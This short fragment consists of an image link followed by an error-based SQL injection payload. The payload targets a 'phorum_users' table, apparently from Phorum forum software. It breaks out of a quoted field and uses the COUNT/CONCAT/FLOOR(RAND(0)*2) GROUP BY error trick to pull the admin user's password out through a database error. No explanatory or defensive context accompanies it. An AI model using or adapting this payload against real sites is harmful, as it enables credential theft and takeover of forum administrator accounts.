 BLAH' AND
(SELECT 1
FROM
(SELECT COUNT(*),
CONCAT(
'>>>',
(SELECT password
FROM phorum_users
WHERE username = 'admin')
,'<<<',
FLOOR(RAND(0)*2))x
FROM phorum_users
GROUP BY x)a)#'
 